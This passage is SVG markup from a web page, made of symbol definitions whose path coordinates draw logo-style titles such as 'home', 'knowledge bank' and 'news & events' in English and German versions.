.6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path 